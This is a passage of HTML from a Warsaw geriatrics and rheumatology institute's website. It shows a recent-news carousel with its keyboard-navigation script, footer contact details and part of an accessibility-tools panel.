															</div>

					
				</main>
				<!-- End of main content area -->

				<div id="pe-content-bottom"  aria-label="Content Bottom Widgets">
		<div class="row">
			<div id="pe_recent_posts-17" class=" mt-30 pe-widget widget PE_Recent_Posts"><div class="pe-widget-in clearfix"><h2 class="pe-title"><span>Najnowsze</span> <span>artykuły</span> </h2>				<div id="myCarousel-pe_recent_posts-17" data-keyboard="false" data-bs-ride="carousel" class="pe-recent-posts-outer carousel slide one-row-mobile-on   columns-4 even-items-in-row" style="margin-left: -10px;">
										<div class="carousel-inner image-left" style="margin-bottom: -10px;" id="pe_recent_posts-17-container" aria-live="off">
																									<div class="carousel-item active clearfix el-in-row-4" id="pe_recent_posts-17-tab-1" aria-labelledby="title-pe_recent_posts-17-1"   tabindex="0">
																																		<ul class="thumbnails el-1 el-in-row-1" style="width: 25%;">
												<li>
													<div class="thumbnail-box" style="padding-left: 10px; padding-bottom: 10px;">
														<div class="thumbnail-box-in clearfix">
																																																															<a href="https://spartanska.pl/nowy-rozdzial-wspolpracy-naukowej-i-ksztalcenia-przyszlych-liderow-medycyny-narodowy-instytut-geriatrii-reumatologii-i-rehabilitacji-oraz-warszawski-uniwersytet-medyczny-beda-dzialac-w-obsz/">
																																		<img width="640" height="394" src="https://spartanska.pl/wp-content/uploads/2026/01/WUM_NIGRiR.jpg" class="attachment-large size-large wp-post-image" alt="Nowy rozdział współpracy naukowej i kształcenia przyszłych liderów medycyny – Narodowy Instytut Geriatrii, Reumatologii i Rehabilitacji oraz Warszawski Uniwersytet Medyczny będą działać w obszarze edukacji doktoranckiej." decoding="async" loading="lazy" title="Nowy rozdział współpracy naukowej i kształcenia przyszłych liderów medycyny – Narodowy Instytut Geriatrii, Reumatologii i Rehabilitacji oraz Warszawski Uniwersytet Medyczny będą działać w obszarze edukacji doktoranckiej. 1">																																		</a>
																																																														<div class="caption fadeInUp animated image-on">
																																																				<h3 class="pe-recent-posts-title-tag">
																																							<a href="https://spartanska.pl/nowy-rozdzial-wspolpracy-naukowej-i-ksztalcenia-przyszlych-liderow-medycyny-narodowy-instytut-geriatrii-reumatologii-i-rehabilitacji-oraz-warszawski-uniwersytet-medyczny-beda-dzialac-w-obsz/">
																																								Nowy rozdział współpracy naukowej i kształcenia przyszłych liderów medycyny – Narodowy Instytut Geriatrii, Reumatologii i Rehabilitacji oraz Warszawski Uniwersytet Medyczny będą działać w obszarze edukacji doktoranckiej.																																								</a>
																																					</h3>
																																																																																					<div class="excerpt-text">Konsekwentnie umacniamy pozycję NIGRiR jako ośrodka naukowego i dydaktycznego w Polsce: zastępca dyr...</div>																																	</div>
																													</div>
													</div>
												</li>
											</ul>
																																								<ul class="thumbnails el-2 el-in-row-2" style="width: 25%;">
												<li>
													<div class="thumbnail-box" style="padding-left: 10px; padding-bottom: 10px;">
														<div class="thumbnail-box-in clearfix">
																																																															<a href="https://spartanska.pl/dzien-otwarty-zdrowie-seniora-aktywni-na-co-dzien/">
																																		<img width="1200" height="799" src="https://spartanska.pl/wp-content/uploads/2026/01/nigrir4_Easy-Resize.com_-1200x799.jpg" class="attachment-large size-large wp-post-image" alt="Dzień Otwarty Zdrowie Seniora – Aktywni na co dzień" decoding="async" loading="lazy" srcset="https://spartanska.pl/wp-content/uploads/2026/01/nigrir4_Easy-Resize.com_-1200x799.jpg 1200w, https://spartanska.pl/wp-content/uploads/2026/01/nigrir4_Easy-Resize.com_-800x533.jpg 800w, https://spartanska.pl/wp-content/uploads/2026/01/nigrir4_Easy-Resize.com_-391x260.jpg 391w, https://spartanska.pl/wp-content/uploads/2026/01/nigrir4_Easy-Resize.com_.jpg 1280w" sizes="auto, (max-width: 1200px) 100vw, 1200px" title="Dzień Otwarty Zdrowie Seniora – Aktywni na co dzień 2">																																		</a>
																																																														<div class="caption fadeInUp animated image-on">
																																																				<h3 class="pe-recent-posts-title-tag">
																																							<a href="https://spartanska.pl/dzien-otwarty-zdrowie-seniora-aktywni-na-co-dzien/">
																																								Dzień Otwarty Zdrowie Seniora – Aktywni na co dzień																																								</a>
																																					</h3>
																																																																																					<div class="excerpt-text">Aktywnie, merytorycznie i bardzo inspirująco – zorganizowaliśmy w Narodowym Instytucie Geriatrii, Re...</div>																																	</div>
																													</div>
													</div>
												</li>
											</ul>
																																								<ul class="thumbnails el-3 el-in-row-3" style="width: 25%;">
												<li>
													<div class="thumbnail-box" style="padding-left: 10px; padding-bottom: 10px;">
														<div class="thumbnail-box-in clearfix">
																																																															<a href="https://spartanska.pl/kolejny-krok-w-rozwoju-zespolu-narodowego-instytutu-geriatrii-reumatologii-i-rehabilitacji/">
																																		<img width="1200" height="900" src="https://spartanska.pl/wp-content/uploads/2026/01/szkolenie_1-1200x900.jpg" class="attachment-large size-large wp-post-image" alt="Kolejny krok w rozwoju zespołu Narodowego Instytutu Geriatrii, Reumatologii i Rehabilitacji." decoding="async" loading="lazy" srcset="https://spartanska.pl/wp-content/uploads/2026/01/szkolenie_1-1200x900.jpg 1200w, https://spartanska.pl/wp-content/uploads/2026/01/szkolenie_1-800x600.jpg 800w, https://spartanska.pl/wp-content/uploads/2026/01/szkolenie_1-1536x1152.jpg 1536w, https://spartanska.pl/wp-content/uploads/2026/01/szkolenie_1-2048x1536.jpg 2048w" sizes="auto, (max-width: 1200px) 100vw, 1200px" title="Kolejny krok w rozwoju zespołu Narodowego Instytutu Geriatrii, Reumatologii i Rehabilitacji. 3">																																		</a>
																																																														<div class="caption fadeInUp animated image-on">
																																																				<h3 class="pe-recent-posts-title-tag">
																																							<a href="https://spartanska.pl/kolejny-krok-w-rozwoju-zespolu-narodowego-instytutu-geriatrii-reumatologii-i-rehabilitacji/">
																																								Kolejny krok w rozwoju zespołu Narodowego Instytutu Geriatrii, Reumatologii i Rehabilitacji.																																								</a>
																																					</h3>
																																																																																					<div class="excerpt-text">Nasi specjaliści nieustannie podnoszą swoje kwalifikacje, biorąc udział w warsztatach i szkoleniach ...</div>																																	</div>
																													</div>
													</div>
												</li>
											</ul>
																																								<ul class="thumbnails el-4 el-in-row-4" style="width: 25%;">
												<li>
													<div class="thumbnail-box" style="padding-left: 10px; padding-bottom: 10px;">
														<div class="thumbnail-box-in clearfix">
																																																															<a href="https://spartanska.pl/poprawa-warunkow-dostepnosci-i-jakosci-swiadczen-aos-zmierzajaca-do-odwrocenia-piramidy-swiadczen-i-rozwoju-opieki-jednego-dnia-2/">
																																		<img width="800" height="117" src="https://spartanska.pl/wp-content/uploads/2025/10/FENIX_logotypy-1200x176-1-e1768309920105.png" class="attachment-large size-large wp-post-image" alt="Dofinansowanie w ramach działania FENX.06 Zdrowie Programu Fundusze Europejskie na Infrastrukturę, Klimat, Środowisko 2021-2027, dla Narodowego Instytutu Geriatrii, Reumatologii i Rehabilitacji" decoding="async" loading="lazy" title="Dofinansowanie w ramach działania FENX.06 Zdrowie Programu Fundusze Europejskie na Infrastrukturę, Klimat, Środowisko 2021-2027, dla Narodowego Instytutu Geriatrii, Reumatologii i Rehabilitacji 4">																																		</a>
																																																														<div class="caption fadeInUp animated image-on">
																																																				<h3 class="pe-recent-posts-title-tag">
																																							<a href="https://spartanska.pl/poprawa-warunkow-dostepnosci-i-jakosci-swiadczen-aos-zmierzajaca-do-odwrocenia-piramidy-swiadczen-i-rozwoju-opieki-jednego-dnia-2/">
																																								Dofinansowanie w ramach działania FENX.06 Zdrowie Programu Fundusze Europejskie na Infrastrukturę, Klimat, Środowisko 2021-2027, dla Narodowego Instytutu Geriatrii, Reumatologii i Rehabilitacji																																								</a>
																																					</h3>
																																																																																					<div class="excerpt-text">Poprawa warunków, dostępności i jakości świadczeń AOS zmierzająca do odwrócenia piramidy świadczeń i...</div>																																	</div>
																													</div>
													</div>
												</li>
											</ul>
																								</div>
																																																							</div>
															</div>
													</div></div>				<script>
					jQuery(document).ready(
						function($) {
							const peRecentPostscarouselContainer = $('#pe_recent_posts-17 .pe-recent-posts-outer');
							const peRecentPostsArrows = $('#pe_recent_posts-17 .pe-recent-posts-outer .pe-carousel-navigation-container');
							const peRecentPostsArrow = $('#pe_recent_posts-17 .pe-recent-posts-outer .pe-carousel-navigation-container .carousel-control');
							const peRecentPostsIndicatorsContainer = $('#pe_recent_posts-17 .carousel-indicators');
							const peRecentPostsIndicators = $('#pe_recent_posts-17 .carousel-indicators li');
							const peRecentPostsPanel = $('#pe_recent_posts-17 .carousel-inner > .item');
							peRecentPostscarouselContainer.carousel({
								interval: 0,
								pause: "null",
								ride: "flase"
							})

							$('#pe_recent_posts-17 ol.carousel-indicators li:first-child').attr('aria-selected', 'true');

							peRecentPostsArrow.on('keydown', function(event) {

								if (event.which == 32) { // Space key
									event.preventDefault();
									$(this).click();
								}

							});

							peRecentPostsIndicators.on('keydown', function(event) {

								$(this).parent().children().attr('aria-selected', 'false');
								$('#pe_recent_posts-17 ol.carousel-indicators li:first-child').attr('aria-selected', 'true');

								if (event.which == 9) { // Tab key
									if (event.shiftKey) { // + Shift Tab key

										$(this).siblings('li:not(.active)').attr('tabindex', '-1');

									} else {

										event.preventDefault();
										let tabID = $(this).attr('aria-controls');
										$(this).click();
										$(this).parent().siblings('.carousel-inner').find('#' + tabID).focus();

									}

								}

								if (event.which == 13) { // Enter key
									$(this).click();
								}

								if (event.which == 39) { // Right arrow

									event.preventDefault();
									if ($(this).is(':last-child')) {
										$(this).siblings().first().focus().click().attr('aria-selected', 'true');
									} else {
										$(this).next().focus().click().attr('aria-selected', 'true');
									}

								}

								if (event.which == 37) { // Left arrow

									event.preventDefault();
									if ($(this).is(':first-child')) {
										$(this).siblings().last().focus().click().attr('aria-selected', 'true');
									} else {
										$(this).prev().focus().click().attr('aria-selected', 'true');
									}

								}

								if (event.which == 36) { // Home key

									event.preventDefault();
									$(this).parent().children('li:first-child').focus().click().attr('aria-selected', 'true');

								}

								if (event.which == 35) { // End key

									event.preventDefault();
									$(this).parent().children('li:last-child').focus().click().attr('aria-selected', 'true');

								}

							});

							peRecentPostsPanel.on('keydown', function(event) {

								let tabPanel = event.target.getAttribute('id');

								if (event.which == 9) { // Tab key

									$(this).parent('.carousel-inner').siblings('.carousel-indicators').children('li').attr('tabindex', '0');

									if (event.shiftKey) { // + Shift Tab key
										if ($(this).parent().parent().hasClass('bullets-on-board')) {
											if (!$(this).find('a').is(":focus")) {
												event.preventDefault();
												$(this).parent('.carousel-inner').siblings('.carousel-indicators').children('li[aria-controls="' + tabPanel + '"]').focus();
											}
										}

									}

								}

							});

							if (peRecentPostscarouselContainer.hasClass('one-row-mobile-on') && $(window).width() < 768) { // one row for mobiles
								$("#pe_recent_posts-17 ul.thumbnails").wrap("<div class='pe-item-mobile item el-in-row-4'></div>"); //wrap items
								$("#pe_recent_posts-17 .pe-item-mobile").unwrap(); // remove original '.item' divs
								$("#pe_recent_posts-17 .pe-item-mobile:first-of-type").addClass('active'); // add class active for the first item
								if (peRecentPostscarouselContainer.children('.carousel-indicators').length > 0) { //only if indicators (bullets) are enabled
									const peRecentPostsItemsNumber = $('.pe-item-mobile').length; // get numer of items
									$(peRecentPostsIndicators.parent('ol')).empty(); // remove indicators (bullets) items
									for (i = 0; i < peRecentPostsItemsNumber; i++) { // add bullets for mobile
										peRecentPostsIndicatorsContainer.append('<li data-target="#myCarousel-pe_recent_posts-17" data-slide-to="' + i + '" tabindex="0">' + i + '</li>');
									}
									$(peRecentPostsIndicatorsContainer).children('li:first-child').addClass('active'); // add class active for the first bullet
								}
							}
						}
					);
				</script>
			<div id="text-78" class=" m-0 pe-widget widget widget_text"><div class="pe-widget-in clearfix">			<div class="textwidget"><div id="title-pe_recent_posts-17-1"></div>
</div>
		</div></div>		</div>
	</div>

			</div>

			
		</div>

	</div>

</div>



	<div id="pe-footer-mod" class=""  aria-label="Footer Widgets" >
		<div id="pe-footer-mod-in" class="container-fluid ">
			<div class="row">
				<div id="text-32" class="col-sm-12 col-md-3  pe-widget widget widget_text"><div class="pe-widget-in clearfix"><h2 class="pe-title"><span>O</span> <span>NAS</span> </h2>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="small-padding alignleft wp-image-287" src="https://spartanska.pl/wp-content/uploads/2021/10/NIGRIR-LOGO1-1-303x200.png" alt="" width="100" height="66" srcset="https://spartanska.pl/wp-content/uploads/2021/10/NIGRIR-LOGO1-1-303x200.png 303w, https://spartanska.pl/wp-content/uploads/2021/10/NIGRIR-LOGO1-1-529x350.png 529w, https://spartanska.pl/wp-content/uploads/2021/10/NIGRIR-LOGO1-1-1536x1016.png 1536w, https://spartanska.pl/wp-content/uploads/2021/10/NIGRIR-LOGO1-1-278x185.png 278w, https://spartanska.pl/wp-content/uploads/2021/10/NIGRIR-LOGO1-1.png 1812w" sizes="auto, (max-width: 100px) 100vw, 100px" />Narodowy Instytut Geriatrii, Reumatologii i Rehabilitacji im. prof. dr hab. med. Eleonory Reicher – <strong>Instytut Badawczy</strong> zajmujący się zagadnieniami reumatologii, geriatrii, rehabilitacji medycznej, radiologii, neurochirurgii kręgosłupa i reumoortopedii. Prowadzi zarówno prace naukowe, jak i usługowo-badawcze.</p>
</div>
		</div></div><div id="nav_menu-20" class="col-sm-6 col-md-3  pe-widget widget widget_nav_menu"><div class="pe-widget-in clearfix"><h2 class="pe-title"><span>INSTYTUT</span> </h2><div class="menu-menu-stopki-instytut-container"><ul id="menu-menu-stopki-instytut" class="menu"><li id="menu-item-28761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28761"><a href="https://spartanska.pl/dyrekcja/">Dyrekcja</a></li>
<li id="menu-item-28762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28762"><a href="https://spartanska.pl/rada-naukowa/">Rada Naukowa</a></li>
<li id="menu-item-28763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28763"><a href="https://spartanska.pl/schemat-organizacyjny/">Schemat organizacyjny</a></li>
<li id="menu-item-30183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30183"><a href="https://spartanska.pl/historia-instytutu/">Historia</a></li>
<li id="menu-item-32720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32720"><a href="https://spartanska.pl/rodo/">RODO</a></li>
<li id="menu-item-33299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33299"><a href="https://spartanska.pl/dla-pracownikow/">Dla pracowników</a></li>
</ul></div></div></div><div id="nav_menu-23" class="col-sm-6 col-md-3  pe-widget widget widget_nav_menu"><div class="pe-widget-in clearfix"><h2 class="pe-title"><span>DZIAŁALNOŚĆ</span> <span>KLINICZNA</span> </h2><div class="menu-menu-stopki-dzialalnosc-kliniczna-container"><ul id="menu-menu-stopki-dzialalnosc-kliniczna" class="menu"><li id="menu-item-32738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32738"><a href="https://spartanska.pl/poradnie/">AOS &#8211; Poradnie</a></li>
<li id="menu-item-32734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32734"><a href="https://spartanska.pl/fizjoterapia-ambulatoryjna/">Fizjoterapia ambulatoryjna</a></li>
<li id="menu-item-32735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32735"><a href="https://spartanska.pl/kliniki-i-polikliniki/">Kliniki</a></li>
<li id="menu-item-33064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33064"><a href="https://spartanska.pl/osrodek-terapii-biologicznej/">Ośrodek Terapii Biologicznej</a></li>
<li id="menu-item-32736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32736"><a href="https://spartanska.pl/instytut/zaklady/#zaklad-radiologii">Zakład radiologii</a></li>
<li id="menu-item-32737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32737"><a href="https://spartanska.pl/instytut/zaklady/#zaklad-anestezjologii">Zakład anestezjologii</a></li>
</ul></div></div></div><div id="nav_menu-22" class="col-sm-6 col-md-3  pe-widget widget widget_nav_menu"><div class="pe-widget-in clearfix"><h2 class="pe-title"><span>STREFA</span> <span>NAUKI</span> </h2><div class="menu-menu-stopki-strefa-nauki-container"><ul id="menu-menu-stopki-strefa-nauki" class="menu"><li id="menu-item-32721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32721"><a href="https://spartanska.pl/dzial-nauki/">Biuro Naukowo-Dydaktyczne</a></li>
<li id="menu-item-32722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32722"><a href="https://spartanska.pl/strefa-nauki/zaklady/#zaklad-patofizjologii-i-immunologii">Zakład Patofizjologii i Immunologii</a></li>
<li id="menu-item-32723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32723"><a href="https://spartanska.pl/strefa-nauki/zaklady/#zaklad-biologii-molekularnej">Zakład Biologii Molekularnej</a></li>
<li id="menu-item-32724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32724"><a href="https://spartanska.pl/strefa-nauki/zaklady/#zaklad-gerontologii-i-zdrowia-publicznego">Zakład Gerontologii i Zdrowia Publicznego</a></li>
<li id="menu-item-32725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32725"><a href="https://spartanska.pl/centrum-ksztalcenia-interdyscyplinarnego/">Zakład Dydaktyki</a></li>
</ul></div></div></div><div id="text-35" class="col-sm-6 col-md-3 mb-0 contact-widget pe-widget widget widget_text"><div class="pe-widget-in clearfix"><h2 class="pe-title"><span>KONTAKT</span> </h2>			<div class="textwidget"><div class="textwidget"><span class="fa fa-map-marker pe-color pe-small-icon"> </span><strong> NASZ ADRES</strong><br />
ul. Spartańska 1,<br />
02-637 Warszawa<br />
Centrala 22 670 91 00</div>
<div></div>
<div class="textwidget"><span class="fa fa-phone pe-color pe-small-icon"> </span> <strong>REJESTRACJA TELEFONICZNA</strong><br />
Poradnie 22 670 93 00<br />
Radiologia 22 670 91 92<br />
Fizjoterapia 22 670 94 41</div>
<div></div>
<div class="textwidget"><span class="fa fa-envelope pe-color pe-small-icon"> </span> <strong>REJESTRACJA MAILOWA</strong><br />
<a class="color-white" href="mailto:poradnia@spartanska.pl" aria-label="poradnia@spartanska.pl">poradnia@spartanska.pl</a><br />
<a class="color-white" href="mailto:zaklad.radiologii@spartanska.pl" aria-label="zaklad.radiologii@spartanska.pl">zaklad.radiologii@spartanska.pl</a><br />
<a class="color-white" href="mailto:fizjoterapia@spartanska.pl" aria-label="fizjoterapia@spartanska.pl">fizjoterapia@spartanska.pl</a></div>
<div class="textwidget">
<p><span class="fa fa-sign-in pe-color pe-small-icon"> </span><strong> PORTAL PACJENTA</strong><br />
<a class="color-white" href="https://erejestracja.spartanska.pl" target="_blank" rel="noopener" aria-label="PORTAL PACJENTA">erejestracja.spartanska.pl</a><br />
<span class="fa fa-newspaper pe-color pe-small-icon"> </span><strong>DLA MEDIÓW</strong><br />
<a class="color-white" href="/kontakt-dla-mediow/" aria-label="kontakt dla mediów">kontakt dla mediów</a></p>
</div>
</div>
		</div></div>			</div>
		</div>
	</div>

<footer id="pe-footer" class="" aria-label="Copyrights" >

	<!-- Copyright/ powered by / back to top -->
			<div id="pe-copyright" class="container-fluid">
			<div class="row">
									<div id="pe-copyrights-info" class="pull-left text-left col-md-6">
						Narodowy Instytut Geriatrii, Reumatologii i Rehabilitacji im. prof. dr hab. med. Eleonory Reicher © 2026					</div>
				
				
									<div id="pixelemu-copyrights" class="pull-right text-right col-md-6">
						<p>
							PROJEKT I WYKONANIE A&K KOWALCZYK						</p>
					</div>
				
			</div>
		</div>
	
			<div id="pe-back-top">
			<a id="backtotop" href="#" ><span class="fa fa-chevron-up" aria-hidden="true"></span><span class="sr-only">Powrót do góry</span></a>
		</div>
	
</footer>

</div> <!-- end of pe-main wrapper -->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<section class="djacc djacc-container djacc-popup djacc--hidden djacc--light djacc--sticky djacc--top-right">
			<button class="djacc__openbtn djacc__openbtn--default" aria-label="Otwórz narzędzia dostępności" title="Otwórz narzędzia dostępności">
			<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48">
				<path d="M1480.443,27.01l-3.891-7.51-3.89,7.51a1,1,0,0,1-.89.54,1.073,1.073,0,0,1-.46-.11,1,1,0,0,1-.43-1.35l4.67-9V10.21l-8.81-2.34a1,1,0,1,1,.51-1.93l9.3,2.47,9.3-2.47a1,1,0,0,1,.509,1.93l-8.81,2.34V17.09l4.66,9a1,1,0,1,1-1.769.92ZM1473.583,3a3,3,0,1,1,3,3A3,3,0,0,1,1473.583,3Zm2,0a1,1,0,1,0,1-1A1,1,0,0,0,1475.583,3Z" transform="translate(-1453 10.217)" fill="#fff"/>
			</svg>
		</button>
		<div class="djacc__panel">
		<div class="djacc__header">
			<p class="djacc__title">Ułatwienia dostępu</p>
			<button class="djacc__reset" aria-label="Reset" title="Reset">
				<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path d="M9,18a.75.75,0,0,1,0-1.5,7.5,7.5,0,1,0,0-15A7.531,7.531,0,0,0,2.507,5.25H3.75a.75.75,0,0,1,0,1.5h-3A.75.75,0,0,1,0,6V3A.75.75,0,0,1,1.5,3V4.019A9.089,9.089,0,0,1,2.636,2.636,9,9,0,0,1,15.364,15.365,8.94,8.94,0,0,1,9,18Z" fill="#fff"/>
				</svg>
			</button>
			<button class="djacc__close" aria-label="Zamknij panel" title="Zamknij panel">
				<svg xmlns="http://www.w3.org/2000/svg" width="14.828" height="14.828" viewBox="0 0 14.828 14.828">
					<g transform="translate(-1842.883 -1004.883)">
						<line x2="12" y2="12" transform="translate(1844.297 1006.297)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
						<line x1="12" y2="12" transform="translate(1844.297 1006.297)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
					</g>
				</svg>
			</button>
		</div>
		<ul class="djacc__list">
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--invert-colors" title="Odwróć kolory">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<path d="M0,12A12,12,0,0,1,12,0V24A12,12,0,0,1,0,12Z" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Odwróć kolory</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--monochrome" title="Monochromatyczny">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<line y2="21" transform="translate(12 1.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-width="2"/>
						<path d="M5.853,7.267a12.041,12.041,0,0,1,1.625-1.2l6.3,6.3v2.829Z" transform="translate(-0.778 -4.278)" fill="#fff"/>
						<path d="M3.2,6.333A12.006,12.006,0,0,1,4.314,4.622l9.464,9.464v2.829Z" transform="translate(-0.778)" fill="#fff"/>
						<path d="M1.823,10.959a11.953,11.953,0,0,1,.45-2.378l11.506,11.5v2.829Z" transform="translate(-0.778)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Monochromatyczny</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--dark-contrast" title="Ciemny kontrast">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<path d="M12,27A12,12,0,0,1,9.638,3.232a10,10,0,0,0,14.13,14.13A12,12,0,0,1,12,27Z" transform="translate(0 -3.232)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Ciemny kontrast</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--light-contrast" title="Jasny kontrast">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 32 32">
						<g transform="translate(7 7)" fill="none" stroke="#fff" stroke-width="2">
							<circle cx="9" cy="9" r="9" stroke="none"/>
							<circle cx="9" cy="9" r="8" fill="none"/>
						</g>
						<rect width="2" height="5" rx="1" transform="translate(15)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(26.607 3.979) rotate(45)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(32 15) rotate(90)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(28.021 26.607) rotate(135)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(15 27)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(7.515 23.071) rotate(45)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(5 15) rotate(90)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(8.929 7.515) rotate(135)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Jasny kontrast</span>
				</button>
			</li>
			
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--low-saturation" title="Niskie nasycenie">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<path d="M0,12A12,12,0,0,1,6,1.6V22.394A12,12,0,0,1,0,12Z" transform="translate(0 24) rotate(-90)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Niskie nasycenie</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--contrast">
				<button class="djacc__btn djacc__btn--high-saturation" title="Wysokie nasycenie">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<path d="M0,12A12.006,12.006,0,0,1,17,1.088V22.911A12.006,12.006,0,0,1,0,12Z" transform="translate(0 24) rotate(-90)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Wysokie nasycenie</span>
				</button>
			</li>
			<li class="djacc__item">
				<button class="djacc__btn djacc__btn--highlight-links" title="Zaznacz linki">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<rect width="24" height="24" fill="none"/>
						<path d="M3.535,21.92a5.005,5.005,0,0,1,0-7.071L6.364,12.02a1,1,0,0,1,1.415,1.413L4.95,16.263a3,3,0,0,0,4.243,4.243l2.828-2.828h0a1,1,0,1,1,1.414,1.415L10.607,21.92a5,5,0,0,1-7.072,0Zm2.829-2.828a1,1,0,0,1,0-1.415L17.678,6.364a1,1,0,1,1,1.415,1.414L7.779,19.092a1,1,0,0,1-1.415,0Zm11.314-5.657a1,1,0,0,1,0-1.413l2.829-2.829A3,3,0,1,0,16.263,4.95L13.436,7.777h0a1,1,0,0,1-1.414-1.414l2.828-2.829a5,5,0,1,1,7.071,7.071l-2.828,2.828a1,1,0,0,1-1.415,0Z" transform="translate(-0.728 -0.728)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Zaznacz linki</span>
				</button>
			</li>
			<li class="djacc__item">
				<button class="djacc__btn djacc__btn--highlight-titles" title="Zaznacz nagłówki">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<rect width="2" height="14" rx="1" transform="translate(5 5)" fill="#fff"/>
						<rect width="2" height="14" rx="1" transform="translate(10 5)" fill="#fff"/>
						<rect width="2" height="14" rx="1" transform="translate(17 5)" fill="#fff"/>
						<rect width="2" height="7" rx="1" transform="translate(12 11) rotate(90)" fill="#fff"/>
						<rect width="2" height="5" rx="1" transform="translate(19 5) rotate(90)" fill="#fff"/>
						<g fill="none" stroke="#fff" stroke-width="2">
							<rect width="24" height="24" rx="4" stroke="none"/>
							<rect x="1" y="1" width="22" height="22" rx="3" fill="none"/>
						</g>
					</svg>
					<span class="djacc_btn-label">Zaznacz nagłówki</span>
				</button>
			</li>
			<li class="djacc__item">
				<button class="djacc__btn djacc__btn--screen-reader" title="Czytnik ekranu">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<circle cx="12" cy="12" r="12" stroke="none"/>
							<circle cx="12" cy="12" r="11" fill="none"/>
						</g>
						<path d="M2907.964,170h1.91l1.369-2.584,2.951,8.363,2.5-11.585L2919,170h2.132" transform="translate(-2902.548 -158)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
					</svg>
					<span class="djacc_btn-label">Czytnik ekranu</span>
				</button>
			</li>
			<li class="djacc__item">
				<button class="djacc__btn djacc__btn--read-mode" title="Tryb czytania" data-label="Disable readmode">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
						<g fill="none" stroke="#fff" stroke-width="2">
							<rect width="24" height="24" rx="4" stroke="none"/>
							<rect x="1" y="1" width="22" height="22" rx="3" fill="none"/>
						</g>
						<rect width="14" height="2" rx="1" transform="translate(5 7)" fill="#fff"/>
						<rect width="14" height="2" rx="1" transform="translate(5 11)" fill="#fff"/>
						<rect width="7" height="2" rx="1" transform="translate(5 15)" fill="#fff"/>
					</svg>
					<span class="djacc_btn-label">Tryb czytania</span>
				</button>
			</li>
			<li class="djacc__item djacc__item--full">
